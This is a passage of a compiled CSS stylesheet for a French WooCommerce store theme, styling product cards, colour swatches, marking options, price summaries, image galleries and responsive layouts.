  transition: transform .2s;
  background-color: white;
  /* Animation */ }
  .product-card * {
    pointer-events: auto; }
  .product-card > a {
    display: block; }
  .product-card:hover {
    transform: scale(1.1); }
  .product-card .product-image {
    border: 2px solid green;
    aspect-ratio: 1;
    display: grid;
    align-items: center; }
  .product-card .logo-mini {
    position: relative;
    top: -4rem;
    height: 0.5rem;
    z-index: 2; }
    .product-card .logo-mini .eco,
    .product-card .logo-mini .fabrique {
      width: 20%;
      margin: 0.5rem;
      height: 3.2rem; }
  .product-card .product-title strong {
    font-weight: bold; }
  .product-card .product-price span {
    font-style: italic; }
  .product-card .product-price strong {
    font-weight: bold; }
  .product-card .product-info .circle {
    display: block;
    background: black;
    border-radius: 50%;
    height: 5px;
    width: 5px;
    margin: 0;
    position: relative;
    top: 12px;
    left: 5px;
    margin-right: 10px; }
  .product-card .product-info li {
    list-style: circle !important; }

.master-cadre {
  width: 80%;
  margin: 0 auto;
  padding-top: 2rem;
  position: relative; }

.msgcomplementaire {
  font-style: italic;
  color: #e74b3e; }

.woocommerce .tab {
  position: relative; }
  .woocommerce .tab input[type="radio"] + label::after {
    content: none !important; }
  .woocommerce .tab input[type="radio"] + label .label::after {
    content: "▾";
    font-weight: bold;
    display: inline-block;
    width: 1.75rem;
    height: 1.75rem;
    line-height: 1.75rem;
    font-size: 1.75rem;
    text-align: center;
    transition: all 0.35s; }
  .woocommerce .tab input[type="radio"]:checked + label .label::after {
    transform: rotateX(180deg);
    vertical-align: text-top; }
  .woocommerce .tab .check {
    width: 2rem;
    height: 2rem;
    content: "";
    display: block;
    position: absolute;
    top: 2rem;
    right: 2rem; }

.single-product .edkado-barre_image {
  margin: 5rem 0; }

.cadre-var {
  width: 50%;
  color: #919191; }
  .cadre-var .box-info .icone img {
    margin-right: 2rem; }
  .cadre-var .box-info h1 {
    font-size: 24px;
    text-transform: none;
    color: #919191; }
  .cadre-var .box-info .product-prices {
    text-transform: uppercase;
    margin-bottom: 2rem; }
    .cadre-var .box-info .product-prices .current-price span {
      font-size: 1.5rem;
      line-height: 1.2em;
      letter-spacing: 0em;
      font-style: italic; }
    .cadre-var .box-info .product-prices .tax-shipping-delivery-label {
      position: relative;
      top: 5px;
      left: 13px;
      font-style: italic; }
  .cadre-var .box-info .product-informations h2 {
    margin-bottom: 1rem;
    color: #313131;
    font-weight: bold;
    font-size: 1rem; }
  .cadre-var .box-info .product-informations .product-description-short {
    word-spacing: 0.5rem; }
  .cadre-var .box-info .product-informations .gray-box {
    color: white;
    text-align: center;
    text-transform: uppercase;
    padding: 1rem;
    width: 47.5%;
    background: #434345;
    margin: 8px 8px 0 0; }
    .cadre-var .box-info .product-informations .gray-box strong {
      color: white; }
  .cadre-var .box-info .product-informations .show-price {
    width: 47.5%;
    color: white;
    text-align: center;
    text-transform: uppercase;
    justify-content: center;
    align-items: center;
    padding: 1rem;
    display: flex;
    background: #fa8071;
    margin: 8px 8px 0 0; }
    .cadre-var .box-info .product-informations .show-price a {
      text-decoration: none;
      color: white; }
    .cadre-var .box-info .product-informations .show-price img {
      transform: rotate(90deg);
      margin: 0 15px; }
  .cadre-var .box-info .product-informations .single-prod-selections .tab {
    border-radius: 7px; }
    .cadre-var .box-info .product-informations .single-prod-selections .tab label {
      color: #363636;
      font-weight: bold; }
    .cadre-var .box-info .product-informations .single-prod-selections .tab .tab-content {
      justify-content: space-around; }
  .cadre-var .box-info .product-informations .single-prod-selections .green-border {
    border: 1px solid green !important;
    background-color: #f7fdf5; }
  .cadre-var .box-info .product-informations .single-prod-selections .box-thumbnail {
    border: 1px #d2c9c9 solid;
    border-radius: 7px;
    margin: 0.5rem;
    overflow: hidden;
    background-color: white;
    text-align: center;
    padding: 0.5rem 0.1rem 0.5rem;
    position: relative;
    cursor: pointer; }
    .cadre-var .box-info .product-informations .single-prod-selections .box-thumbnail .selected-round-color .rond {
      width: 25px;
      height: 25px;
      display: block;
      border-radius: 25px;
      margin: 5px auto; }
    .cadre-var .box-info .product-informations .single-prod-selections .box-thumbnail .selected-round-color .cuivre {
      background: #b36700;
      background-image: -moz-radial-gradient(6px 6px, circle cover, #fff 0, #ddd 100%);
      background-image: -webkit-radial-gradient(6px 6px, circle cover, #b36700, #935604);
      background-image: radial-gradient(6px 6px, circle cover, #fff 0, #ddd 100%); }
    .cadre-var .box-info .product-informations .single-prod-selections .box-thumbnail .selected-round-color .bronze {
      background: #CD7F32;
      background-image: -moz-radial-gradient(6px 6px, circle cover, #fff 0, #ddd 100%);
      background-image: -webkit-radial-gradient(6px 6px, circle cover, #CD7F32, #a56526);
      background-image: radial-gradient(6px 6px, circle cover, #fff 0, #ddd 100%); }
    .cadre-var .box-info .product-informations .single-prod-selections .box-thumbnail .selected-round-color .dore {
      background: gold;
      background-image: -moz-radial-gradient(6px 6px, circle cover, #fff 0, #ddd 100%);
      background-image: -webkit-radial-gradient(6px 6px, circle cover, #FFD700, #d9bb19);
      background-image: radial-gradient(6px 6px, circle cover, #fff 0, #ddd 100%); }
    .cadre-var .box-info .product-informations .single-prod-selections .box-thumbnail .selected-round-color .argent {
      background: #d7d7d7;
      background-image: -moz-radial-gradient(6px 6px, circle cover, #fff 0, #ddd 100%);
      background-image: -webkit-radial-gradient(6px 6px, circle cover, #d7d7d7, #bcbcbc);
      background-image: radial-gradient(6px 6px, circle cover, #fff 0, #ddd 100%); }
    .cadre-var .box-info .product-informations .single-prod-selections .box-thumbnail .selected-round-color .beige {
      background-color: #d1af76; }
    .cadre-var .box-info .product-informations .single-prod-selections .box-thumbnail .selected-round-color .rose-claire {
      background: #FFB6C1;
      background-image: -moz-radial-gradient(6px 6px, circle cover, #fff 0, #ddd 100%);
      background-image: -webkit-radial-gradient(6px 6px, circle cover, #FFB6C1, #df8f9b);
      background-image: radial-gradient(6px 6px, circle cover, #fff 0, #ddd 100%); }
    .cadre-var .box-info .product-informations .single-prod-selections .box-thumbnail .selected-round-color .gris {
      background: #bababa;
      background-image: -moz-radial-gradient(6px 6px, circle cover, #fff 0, #ddd 100%);
      background-image: -webkit-radial-gradient(6px 6px, circle cover, #bababa, #8d8d8d);
      background-image: radial-gradient(6px 6px, circle cover, #fff 0, #ddd 100%); }
    .cadre-var .box-info .product-informations .single-prod-selections .box-thumbnail .selected-round-color .blanc {
      background: #ddd;
      background-image: -moz-radial-gradient(6px 6px, circle cover, #fff 0, #ddd 100%);
      background-image: -webkit-radial-gradient(6px 6px, circle cover, #fff, #ddd);
      background-image: radial-gradient(6px 6px, circle cover, #fff 0, #ddd 100%); }
    .cadre-var .box-info .product-informations .single-prod-selections .box-thumbnail .selected-round-color .bois-bambou {
      background-color: #DEB887;
      background-image: -moz-radial-gradient(6px 6px, circle cover, #fff 0, #ddd 100%);
      background-image: -webkit-radial-gradient(6px 6px, circle cover, #DEB887, #c09e72);
      background-image: radial-gradient(6px 6px, circle cover, #fff 0, #ddd 100%); }
    .cadre-var .box-info .product-informations .single-prod-selections .box-thumbnail .selected-round-color .bois-erable {
      background-color: #fde8b3;
      background-image: -moz-radial-gradient(6px 6px, circle cover, #fff 0, #ddd 100%);
      background-image: -webkit-radial-gradient(6px 6px, circle cover, #fde8b3, #cfbd91);
      background-image: radial-gradient(6px 6px, circle cover, #fff 0, #ddd 100%); }
    .cadre-var .box-info .product-informations .single-prod-selections .box-thumbnail .selected-round-color .bois-marron {
      background-color: #3e2913;
      background-image: -moz-radial-gradient(6px 6px, circle cover, #fff 0, #ddd 100%);
      background-image: -webkit-radial-gradient(6px 6px, circle cover, #3e2913, #26190b);
      background-image: radial-gradient(6px 6px, circle cover, #fff 0, #ddd 100%); }
    .cadre-var .box-info .product-informations .single-prod-selections .box-thumbnail .selected-round-color .bois-rouge {
      background-color: #680104;
      background-image: -moz-radial-gradient(6px 6px, circle cover, #fff 0, #ddd 100%);
      background-image: -webkit-radial-gradient(6px 6px, circle cover, #680104, #510002);
      background-image: radial-gradient(6px 6px, circle cover, #fff 0, #ddd 100%); }
    .cadre-var .box-info .product-informations .single-prod-selections .box-thumbnail .selected-round-color .bleu-nuit {
      background: #1a2b7d;
      background-image: -moz-radial-gradient(6px 6px, circle cover, #354698 0, #1a2b7d 100%);
      background-image: -webkit-radial-gradient(6px 6px, circle cover, #354698, #1a2b7d);
      background-image: radial-gradient(6px 6px, circle cover, #354698 0, #1a2b7d 100%); }
    .cadre-var .box-info .product-informations .single-prod-selections .box-thumbnail .selected-round-color .rouge {
      background: #b10031;
      background-image: -moz-radial-gradient(6px 6px, circle cover, #de0b00 0, #b10031 100%);
      background-image: -webkit-radial-gradient(6px 6px, circle cover, #de0b00, #b10031);
      background-image: radial-gradient(6px 6px, circle cover, #de0b00 0, #b10031 100%); }
    .cadre-var .box-info .product-informations .single-prod-selections .box-thumbnail .selected-round-color .jaune {
      background-color: #debd04;
      background-image: -moz-radial-gradient(6px 6px, circle cover, #f7d61d 0, #debd04 100%);
      background-image: -webkit-radial-gradient(6px 6px, circle cover, #f7d61d, #debd04);
      background-image: radial-gradient(6px 6px, circle cover, #f7d61d 0, #debd04 100%); }
    .cadre-var .box-info .product-informations .single-prod-selections .box-thumbnail .selected-round-color .noir {
      background: #393939;
      background-image: -moz-radial-gradient(6px 6px, circle cover, #141414 0, #393939 100%);
      background-image: -webkit-radial-gradient(6px 6px, circle cover, #141414, #393939);
      background-image: radial-gradient(6px 6px, circle cover, #141414 0, #393939 100%); }
    .cadre-var .box-info .product-informations .single-prod-selections .box-thumbnail .selected-round-color .vert {
      background: #7aba3f;
      background-image: -moz-radial-gradient(6px 6px, circle cover, #95d55a 0, #7aba3f 100%);
      background-image: -webkit-radial-gradient(6px 6px, circle cover, #95d55a, #7aba3f);
      background-image: radial-gradient(6px 6px, circle cover, #95d55a 0, #7aba3f 100%); }
    .cadre-var .box-info .product-informations .single-prod-selections .box-thumbnail .selected-round-color .violet {
      background-color: violet;
      background-image: -moz-radial-gradient(6px 6px, circle cover, #fff 0, #ddd 100%);
      background-image: -webkit-radial-gradient(6px 6px, circle cover, #EE82EE, #ca66ca);
      background-image: radial-gradient(6px 6px, circle cover, #fff 0, #ddd 100%); }
    .cadre-var .box-info .product-informations .single-prod-selections .box-thumbnail .selected-round-color .vert-pomme {
      background: #34c924;
      background-image: -moz-radial-gradient(6px 6px, circle cover, #fff 0, #ddd 100%);
      background-image: -webkit-radial-gradient(6px 6px, circle cover, #34c924, #2a9f1e);
      background-image: radial-gradient(6px 6px, circle cover, #fff 0, #ddd 100%); }
    .cadre-var .box-info .product-informations .single-prod-selections .box-thumbnail .selected-round-color .bleu-ciel {
      background: #87CEEB;
      background-image: -moz-radial-gradient(6px 6px, circle cover, #fff 0, #ddd 100%);
      background-image: -webkit-radial-gradient(6px 6px, circle cover, #87CEEB, #5f97ad);
      background-image: radial-gradient(6px 6px, circle cover, #fff 0, #ddd 100%); }
    .cadre-var .box-info .product-informations .single-prod-selections .box-thumbnail .selected-round-color .orange {
      background: #d76304;
      background-image: -moz-radial-gradient(6px 6px, circle cover, #f07c1d 0, #d76304 100%);
      background-image: -webkit-radial-gradient(6px 6px, circle cover, #f07c1d, #d76304);
      background-image: radial-gradient(6px 6px, circle cover, #f07c1d 0, #d76304 100%); }
    .cadre-var .box-info .product-informations .single-prod-selections .box-thumbnail .selected-round-color .rose {
      background: #e204e4;
      background-image: -moz-radial-gradient(6px 6px, circle cover, #fb1dfd 0, #e204e4 100%);
      background-image: -webkit-radial-gradient(6px 6px, circle cover, #fb1dfd, #e204e4);
      background-image: radial-gradient(6px 6px, circle cover, #fb1dfd 0, #e204e4 100%); }
    .cadre-var .box-info .product-informations .single-prod-selections .box-thumbnail .selected-round-color .turquoise {
      background-color: #40E0D0;
      background-image: -moz-radial-gradient(6px 6px, circle cover, #fff 0, #ddd 100%);
      background-image: -webkit-radial-gradient(6px 6px, circle cover, #40E0D0, #38c4b6);
      background-image: radial-gradient(6px 6px, circle cover, #fff 0, #ddd 100%); }
    .cadre-var .box-info .product-informations .single-prod-selections .box-thumbnail .selected-round-color .marron {
      background-color: #632800; }
    .cadre-var .box-info .product-informations .single-prod-selections .box-thumbnail .selected-round-color .transparent {
      background-image: url("../../tailpress/resources/images/transparent.webp"); }
    .cadre-var .box-info .product-informations .single-prod-selections .box-thumbnail .selected-round-color .sur-demande {
      background-image: url("../../tailpress/resources/images/surdm.webp");
      background-size: contain; }
    .cadre-var .box-info .product-informations .single-prod-selections .box-thumbnail .title {
      font-size: 14px; }
    .cadre-var .box-info .product-informations .single-prod-selections .box-thumbnail img {
      max-width: 50%;
      margin: 0 auto; }
    .cadre-var .box-info .product-informations .single-prod-selections .box-thumbnail.disable {
      opacity: .4;
      cursor: not-allowed; }
      .cadre-var .box-info .product-informations .single-prod-selections .box-thumbnail.disable::before {
        content: 'Rupture de stock';
        color: red;
        bottom: 24px;
        width: 100%;
        display: block;
        position: absolute;
        background-color: #ffffff9c; }
    .cadre-var .box-info .product-informations .single-prod-selections .box-thumbnail .color-title {
      font-size: 14px; }
    .cadre-var .box-info .product-informations .single-prod-selections .box-thumbnail input {
      display: none; }
    .cadre-var .box-info .product-informations .single-prod-selections .box-thumbnail:not(.disable):hover {
      border: 1px solid black; }
    .cadre-var .box-info .product-informations .single-prod-selections .box-thumbnail .attachment-thumbnail {
      width: 75%;
      margin: 0 auto; }
    .cadre-var .box-info .product-informations .single-prod-selections .box-thumbnail .in-stock-green,
    .cadre-var .box-info .product-informations .single-prod-selections .box-thumbnail .in-stock-red,
    .cadre-var .box-info .product-informations .single-prod-selections .box-thumbnail .in-stock-orange {
      border-radius: 50%;
      width: 0.7rem;
      height: 0.7rem;
      position: absolute;
      top: .5rem;
      right: .5rem; }
    .cadre-var .box-info .product-informations .single-prod-selections .box-thumbnail .in-stock-green {
      background-color: green; }
    .cadre-var .box-info .product-informations .single-prod-selections .box-thumbnail .in-stock-red {
      background-color: red; }
    .cadre-var .box-info .product-informations .single-prod-selections .box-thumbnail .in-stock-orange {
      background-color: orange; }
  .cadre-var .box-info .product-informations .single-prod-selections .info-marquage {
    font-size: 14px;
    margin: 1rem 0.5rem; }
  .cadre-var .box-info .product-informations .single-prod-selections .thumb-marquage .text-marquage,
  .cadre-var .box-info .product-informations .single-prod-selections .thumb-marquage-edk .text-marquage {
    font-size: 12px; }
  .cadre-var .box-info .product-informations .single-prod-selections .thumb-marquage.w-full,
  .cadre-var .box-info .product-informations .single-prod-selections .thumb-marquage-edk.w-full {
    border: 1px solid green !important;
    width: auto; }
    .cadre-var .box-info .product-informations .single-prod-selections .thumb-marquage.w-full .box-technique,
    .cadre-var .box-info .product-informations .single-prod-selections .thumb-marquage-edk.w-full .box-technique {
      display: block; }
  .cadre-var .box-info .product-informations .single-prod-selections .thumb-marquage .image,
  .cadre-var .box-info .product-informations .single-prod-selections .thumb-marquage-edk .image {
    margin: 0 auto; }
    .cadre-var .box-info .product-informations .single-prod-selections .thumb-marquage .image img,
    .cadre-var .box-info .product-informations .single-prod-selections .thumb-marquage-edk .image img {
      margin: 0 auto; }
  .cadre-var .box-info .product-informations .single-prod-selections .thumb-marquage .box-technique,
  .cadre-var .box-info .product-informations .single-prod-selections .thumb-marquage-edk .box-technique {
    margin: 0 auto;
    display: none; }
    .cadre-var .box-info .product-informations .single-prod-selections .thumb-marquage .box-technique .technique,
    .cadre-var .box-info .product-informations .single-prod-selections .thumb-marquage-edk .box-technique .technique {
      grid-template-columns: repeat(3, 1fr);
      grid-auto-rows: minmax(100px, auto);
      display: grid; }
      .cadre-var .box-info .product-informations .single-prod-selections .thumb-marquage .box-technique .technique .tech,
      .cadre-var .box-info .product-informations .single-prod-selections .thumb-marquage-edk .box-technique .technique .tech {
        border: 1px solid #d2c9c9;
        font-size: 12px;
        padding: .3rem;
        margin: .50rem;
        border-radius: 7px; }
      .cadre-var .box-info .product-informations .single-prod-selections .thumb-marquage .box-technique .technique p,
      .cadre-var .box-info .product-informations .single-prod-selections .thumb-marquage-edk .box-technique .technique p {
        font-size: 12px; }
        .cadre-var .box-info .product-informations .single-prod-selections .thumb-marquage .box-technique .technique p select,
        .cadre-var .box-info .product-informations .single-prod-selections .thumb-marquage-edk .box-technique .technique p select {
          color: white;
          background-color: #309471;
          border-radius: 7px;
          height: 28px;
          border: none; }
          .cadre-var .box-info .product-informations .single-prod-selections .thumb-marquage .box-technique .technique p select option,
          .cadre-var .box-info .product-informations .single-prod-selections .thumb-marquage-edk .box-technique .technique p select option {
            color: white; }
  .cadre-var .box-info .product-informations .no-marque {
    cursor: pointer;
    padding-top: 0.5rem; }
    .cadre-var .box-info .product-informations .no-marque:hover {
      border: 1px solid black; }
    .cadre-var .box-info .product-informations .no-marque img {
      margin: auto; }
  .cadre-var .box-info .product-informations .box-qty .min-qty {
    border: 1px solid #d2c9c9;
    border-radius: 7px;
    padding: 0.2rem 2rem;
    font-size: 14px;
    cursor: pointer; }
    .cadre-var .box-info .product-informations .box-qty .min-qty:hover {
      border: 1px solid black; }
  .cadre-var .box-info .product-informations .form-qty .taille-text {
    text-transform: uppercase;
    font-size: large;
    font-weight: bold; }
  .cadre-var .box-info .product-informations .form-qty input[type=number]:focus {
    outline: 1px solid #309471; }
  .cadre-var .box-info .product-informations .form-qty input[type=number]:active {
    outline: 1px solid #309471; }
  .cadre-var .box-info .product-informations .form-qty input {
    padding: 0.5rem;
    border: 1px solid #d2c9c9;
    border-radius: 7px;
    width: 50%; }
    .cadre-var .box-info .product-informations .form-qty input::placeholder {
      opacity: 0.5; }
  .cadre-var .box-info .product-informations .box-livraison .livraison {
    border: 1px solid #d2c9c9;
    padding: 0.2rem 0.5rem;
    text-align: center;
    border-radius: 7px;
    margin-right: 2rem;
    cursor: pointer; }
    .cadre-var .box-info .product-informations .box-livraison .livraison p {
      font-size: 13px; }
    .cadre-var .box-info .product-informations .box-livraison .livraison:hover {
      border: 1px solid black; }
  .cadre-var .box-info .product-informations .box-button .panier {
    border-radius: 7px;
    text-align: center;
    width: 48%; }
    .cadre-var .box-info .product-informations .box-button .panier a {
      color: white; }
    .cadre-var .box-info .product-informations .box-button .panier button {
      font-weight: bold; }
  .cadre-var .box-info .product-informations .box-button .devis {
    background-color: #E2A73D;
    border: 1px solid #d2c9c9;
    border-radius: 7px;
    text-align: center;
    width: 48%;
    margin-left: 0; }
    .cadre-var .box-info .product-informations .box-button .devis:hover {
      background-color: white;
      border-color: #E2A73D; }
      .cadre-var .box-info .product-informations .box-button .devis:hover button {
        color: #E2A73D; }
    .cadre-var .box-info .product-informations .box-button .devis button {
      font-weight: bold; }
  .cadre-var .box-info .product-informations .box-button .apel-modal-rapel {
    margin-left: 0;
    width: 48%;
    background-color: #555555; }
    .cadre-var .box-info .product-informations .box-button .apel-modal-rapel:hover {
      border-color: #555555;
      background-color: white;
      color: #555555; }

.recap-prix {
  margin-top: 2rem;
  min-height: 400px; }
  .recap-prix .calcul-prix a {
    font-weight: bold; }
    .recap-prix .calcul-prix a:hover {
      color: #309471; }
  .recap-prix .date-livraison .date-text {
    font-weight: bold;
    color: black; }
  .recap-prix .date-livraison .date-text-result .with-marquage {
    display: none; }
  .recap-prix .prix-total .total {
    align-content: center;
    align-items: center;
    font-size: 25px;
    font-weight: bold;
    color: black; }
  .recap-prix .prix-total .total-result {
    text-align: right; }
    .recap-prix .prix-total .total-result .price-per-unit,
    .recap-prix .prix-total .total-result .total-tva {
      font-size: 12px; }
    .recap-prix .prix-total .total-result .total-price {
      font-size: 25px;
      font-weight: bold;
      color: black; }

.recapPrix {
  color: black; }
  .recapPrix .marquage-prix {
    border-bottom: 1px solid #b7b7b7;
    margin: 0.5rem 0;
    padding-bottom: 0.5rem; }
  .recapPrix .right {
    float: right; }

.cadre-gallery {
  overflow: hidden;
  width: 50%; }
  .cadre-gallery .promotron button {
    background-color: #fa8071;
    border: 1px solid #fa8071; }
    .cadre-gallery .promotron button:hover {
      transition: background-color 0.4s ease;
      background-color: white;
      color: #fa8071; }
  .cadre-gallery .thumbnails {
    height: 600px;
    position: relative;
    display: flex;
    flex-direction: column;
    line-height: 0;
    border: 1px solid #d2c9c9;
    padding: 1rem;
    border-radius: 7px;
    overflow: hidden; }
    .cadre-gallery .thumbnails .next {
      position: absolute;
      left: 42.5%;
      top: 93%;
      background-color: #309471;
      color: white;
      height: fit-content;
      transform: rotate(90deg);
      padding: .3rem; }
    .cadre-gallery .thumbnails li {
      flex: auto;
      height: 200px;
      flex: 0 0 auto; }
    .cadre-gallery .thumbnails a {
      cursor: pointer;
      display: block; }
    .cadre-gallery .thumbnails img {
      height: 200px;
      width: auto;
      object-fit: cover;
      object-position: top;
      margin: 0.5rem auto; }

.categories-box {
  justify-content: center;
  align-items: center; }

.slides {
  overflow: hidden;
  position: relative;
  margin: auto;
  padding: 0 2rem; }
  .slides .slide {
    z-index: 1;
    background-color: white; }
  .slides img {
    object-fit: cover; }

.slides .slide.show {
  display: block;
  z-index: 3;
  -webkit-animation: slide 1s 1; }

.slides .slide:not(.show) {
  display: none;
  z-index: 1;
  -webkit-animation: hidden 1s 1; }

@-webkit-keyframes slide {
  0% {
    transform: translateY(-100%); }
  100% {
    transform: translateY(0%); } }
@keyframes slide {
  0% {
    transform: translateY(-100%); }
  100% {
    transform: translateY(0%); } }
@-webkit-keyframes hidden {
  0% {
    z-index: 2; }
  100% {
    z-index: 2; } }
@keyframes hidden {
  0% {
    z-index: 2; }
  100% {
    z-index: 2; } }
.woocommerce {
  margin-bottom: 2rem;
  /* Tab content - closed */
  /* :checked - resize to full height */
  /* Label formatting when open */
  /* Icon */
  /* Icon formatting - closed */
  /* Icon formatting - open */ }
  .woocommerce .tab-content {
    height: 0;
    /*max-height: 0;
    -webkit-transition: max-height .35s;
    -o-transition: max-height .35s;*/
    transition: height .35s; }
    .woocommerce .tab-content .button-valider {
      width: fit-content;
      margin: 10px auto;
      margin-left: 43%; }
  .woocommerce .tab {
    background-color: #d2c9c9;
    margin-bottom: 1rem; }
  .woocommerce .tab input:checked ~ .tab-content {
    height: auto; }
  .woocommerce .tab input:checked + label {
    /*@apply text-xl p-5 border-l-2 border-indigo-500 bg-gray-100 text-indigo*/
    font-size: 1.25rem;
    /*.text-xl*/
    padding: 1.25rem;
    /*.p-5*/
    border-left-width: 2px;
    /*.border-l-2*/
    background-color: #f8fafc;
    /*.bg-gray-100 */ }
  .woocommerce .tab label::after {
    float: right;
    right: 0;
    top: 0;
    display: block;
    width: 1.5em;
    height: 1.5em;
    line-height: 1.5;
    font-size: 1.25rem;
    text-align: center;
    -webkit-transition: all .35s;
    -o-transition: all .35s;
    transition: all .35s; }
  .woocommerce .tab input[type=checkbox] + label::after {
    content: "+";
    font-weight: bold;
    /*.font-bold*/
    border-width: 1px;
    /*.border*/
    border-radius: 9999px;
    /*.rounded-full */
    border-color: #b8c2cc;
    /*.border-grey*/ }
  .woocommerce .tab input[type=radio] + label::after {
    content: "\25BE";
    font-weight: bold;
    /*.font-bold*/
    border-width: 1px;
    /*.border*/
    border-radius: 9999px;
    /*.rounded-full */
    border-color: #b8c2cc;
    /*.border-grey*/ }
  .woocommerce .tab input[type=checkbox]:checked + label::after {
    transform: rotate(315deg);
    color: #b8c2cc;
    /*.text-grey-lightest*/ }
  .woocommerce .tab input[type=radio]:checked + label::after {
    transform: rotateX(180deg);
    color: #b8c2cc;
    /*.text-grey-lightest*/ }

.woocommerce .tab input:checked + label {
  font-size: 1rem; }

.description-produit a {
  color: #309471;
  font-weight: 700; }
.description-produit .contenu {
  position: absolute;
  opacity: 0; }
.description-produit .activeContenu {
  -webkit-animation: fade 0.5s forwards;
  animation: fade 0.5s forwards; }
@-webkit-keyframes fade {
  from {
    opacity: 0; }
  to {
    opacity: 1; } }
@keyframes fade {
  from {
    opacity: 0; }
  to {
    opacity: 1; } }
.description-produit .container-onglets .onglet {
  border: 1px solid #bbb9b9;
  border-radius: 0 10px 0 0;
  padding: 5px 10px 0 5px;
  text-align: center;
  position: relative;
  cursor: pointer;
  background-color: white; }
  .description-produit .container-onglets .onglet h4 {
    font-size: 12px; }
.description-produit .container-onglets :first-child {
  z-index: 3; }
.description-produit .container-onglets :nth-child(2) {
  z-index: 2; }
.description-produit .container-onglets :not(:first-child) {
  border-left: none;
  left: -8px; }
.description-produit .container-onglets :last-child {
  left: -14px; }
.description-produit .container-onglets .active {
  background-color: #309471; }
  .description-produit .container-onglets .active h4 {
    color: white; }

@media (max-width: 1470px) and (min-width: 1280px) {
  .cadre-gallery,
  .cadre-var {
    width: 50%; }

  .cadre-gallery {
    left: 11.5%;
    top: 35%; } }
@media (max-width: 1279px) and (min-width: 1025px) {
  .cadre-gallery,
  .cadre-var {
    width: 50%;
    margin-top: 3rem; }

  .cadre-gallery .thumbnails img {
    height: 100px; } }
@media (max-width: 1024px) and (min-width: 681px) {
  .cadre-gallery,
  .cadre-var {
    width: 100%; }

  .master-cadre .cadre-gallery .thumbnails {
    height: 450px; }
    .master-cadre .cadre-gallery .thumbnails li {
      height: 150px; }
      .master-cadre .cadre-gallery .thumbnails li img {
        height: 150px; }
    .master-cadre .cadre-gallery .thumbnails .next {
      top: 92%; }

  .cadre-var {
    margin-top: 3rem; } }
@media (max-width: 680px) and (min-width: 361px) {
  .cadre-gallery,
  .cadre-var {
    width: 100%; }

  .master-cadre .cadre-gallery .thumbnails {
    height: 330px; }
    .master-cadre .cadre-gallery .thumbnails li {
      height: 110px; }
      .master-cadre .cadre-gallery .thumbnails li img {
        height: 110px; }
    .master-cadre .cadre-gallery .thumbnails .next {
      left: 38.5%;
      top: 89%; }
  .master-cadre .cadre-var .box-info .product-informations .box-button .apel-modal-rapel {
    margin-left: 0;
    width: auto; }

  .cadre-var {
    margin-top: 3rem; } }
@media (max-width: 380px) {
  .cadre-gallery,
  .cadre-var {
    width: 100%; }

  .master-cadre .cadre-gallery .thumbnails {
    height: 210px; }
    .master-cadre .cadre-gallery .thumbnails li {
      height: 70px; }
      .master-cadre .cadre-gallery .thumbnails li img {
        height: 70px; }
    .master-cadre .cadre-gallery .thumbnails .next {
      left: 28.5%;
      top: 82%; } }
@media (max-width: 680px) {
  .single-product.v2 .entete-produit h1 {
    font-size: 1.5rem; }
  .single-product.v2 .cadre-gallery .flex {
    flex-direction: column-reverse; }
    .single-product.v2 .cadre-gallery .flex .thumbnails {
      flex-direction: row;
      height: auto;
      width: 100%; }
      .single-product.v2 .cadre-gallery .flex .thumbnails .next {
        left: auto;
        top: 50%;
        right: 0px;
        transform: translateY(-40%) rotate(0deg); }
  .single-product.v2 .cadre-var {
    margin-top: 0; } }
.single-product.v2 .breadcrum {
  margin-bottom: 1rem; }
.single-product.v2 .entete-produit {
  margin-bottom: 1rem;
  width: 100%; }

* {
  font-family: "Open Sans", sans-serif;
  font-style: normal;
  font-variant-caps: normal;
  font-variant-east-asian: normal;
  font-variant-ligatures: normal;
  font-variant-numeric: normal;
  font-weight: 300;
  color: #555; }

@media (min-width: 1024px) {
  .lg\:w-1\/5 {
    width: 19%; } }
h1 {
  font-size: 2.2rem;
  color: #555; }

h2 {
  font-size: 1.6rem;
  margin-top: 1.5rem;
  margin-bottom: 0.5rem;
  color: #555; }

h3 {
  font-size: 1.2rem;
  margin-top: 1rem;
  margin-bottom: 0.5rem;
  color: #555; }

p {
  font-size: 16px; }

a {
  color: #555;
  font-family: "Open Sans", sans-serif;
  text-decoration: none !important; }

li {
  list-style: none; }

.wp-block-group {
  margin: 0 auto; }

.alignwide {
  max-width: 80% !important; }

strong {
  font-weight: 800;
  color: #464545; }

.wp-container-2 > * {
  margin: 0 auto !important; }

.wp-container-5 > * {
  margin: 0 auto !important; }

.wp-container-7 > * {
  margin: 0 auto !important; }

.wp-container-9 > * {
  margin: 0 auto !important; }

.wp-container-11 > * {
  margin: 0 auto !important; }

.wp-container-13 > * {
  margin: 0 auto !important; }

.wp-container-15 > * {
  margin: 0 auto !important; }

.wp-container-17 > * {
  margin: 0 auto !important; }

.wp-container-19 > * {
  margin: 0 auto !important; }

input,
select,
.selection .select2-selection {
  background-color: white;
  border-color: #dddddd;
  border-width: 1px;
  border-radius: 7px;
  height: 36px; }

input {
  padding-left: .5rem; }

.select2-dropdown {
  background-color: #dddddd;
  font-size: 14px; }

.single-product .breadcrum {
  font-size: .8rem;
  margin-bottom: 1rem; }

.wp-block-columns {
  margin-bottom: 0; }

.pagination {
  text-align: center;
  margin: 1rem auto; }
  .pagination .page-numbers {
    display: inline-block;
    padding: 5px 10px;
    margin: 0 2px 0 0;
    border: 1px solid #eee;
    line-height: 1;
    text-decoration: none;
    border-radius: 2px;
    font-weight: 600; }
  .pagination .page-numbers.current,
  .pagination a.page-numbers:hover {
    background: #f9f9f9; }

.bouton-vert {
  cursor: pointer;
  background-color: #309471;
  padding: 0.3rem 0.8rem;
  margin: 0.5rem 0.5rem;
  border-radius: 7px;
  color: white;
  font-size: 0.9rem;
  font-weight: 700;
  border: 1px solid #309471;
  text-align: center;
  text-decoration: none;
  white-space: nowrap;
  display: inline-block; }
  .bouton-vert:last-child {
    margin-right: 0; }
  .bouton-vert:first-child {
    margin-left: 0; }
  .bouton-vert:hover {
    transition: background-color 0.4s ease;
    background-color: white;
    color: #309471; }
    .bouton-vert:hover a,
    .bouton-vert:hover button {
      color: #309471;
      text-decoration: none; }

p a,
.entry-content a {
  font-weight: 700; }
  p a:not(.bouton-vert),
  .entry-content a:not(.bouton-vert) {
    color: #309471; }

@media (min-width: 1280px) {
  .container {
    max-width: 100%; } }
@media (max-width: 1280px) and (min-width: 768px) {
  .wp-block-column {
    flex-basis: 100% !important; }

  .container {
    max-width: 1050px !important; } }
.connexion {
  width: 84%;
  font-size: 14px; }
  .connexion input {
    padding-left: 1rem; }
  .connexion h1 {
    font-weight: bold;
    font-size: 1.25rem; }
  .connexion button {
